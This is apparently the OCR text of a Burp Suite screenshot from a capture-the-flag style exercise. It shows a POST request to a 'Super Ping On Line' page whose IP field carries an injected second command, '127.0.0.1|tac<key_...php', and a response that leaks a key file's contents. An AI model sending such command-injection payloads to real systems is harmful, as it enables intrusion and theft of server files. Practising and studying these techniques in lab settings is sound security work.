 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://219.153.49.228:48640 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 219.153.49.228:48640
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Origin: http://219.153.49.228:48640
Connection: close
Referer: http://219.153.49.228:48640/
Upgrade-Insecure-Requests: 1
iipp=127.0.0.1|tac<key_148351137230146.php&submit=Ping
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<meta charset="gb2312">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>□□□□□□</title>
<!--CSS□JavaScript□□-->
<link href="static/bootstrap.css" rel="stylesheet">
<link href="static/cover.css" rel="stylesheet">
<script src="static/jquery.js"></script>
<script src="static/bootstrap.js"></script>
<!--CSS□JavaScript□□-->
</head>
<body>
<div class="site-wrapper">
<div class="container">
<title>Super Ping On Line</title>
<script language="javascript">
function f_check_IP()
{ var ip = document.getElementById('reg_ip').value;
var re=/^(\d+)\.(\d+)\.(\d+)\.(\d+)$/;
if(re.test(ip))
{
if( RegExp.$1<256 && RegExp.$2<256 &&
RegExp.$3<256 && RegExp.$4<256)
return true;
}
alert("IP\u683C\u5F0F\u4E0D\u6B63\u786E");
return false;
}
</script>
<form action="" method="post" onsubmit="return
f_check_IP()">
IP: <input type="text" id="reg_ip" name="iipp" />
<input type="submit" name="submit" value="Ping">
</form>
<div style="height:500px;border:1px solid
#000;background-color:#222222;color:#00ff00">?><br>mozhe3bca218be0853ca6
d00d13e3a8f*/<br>/*<br><?php<br></div>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,613 bytes | 3,089 millis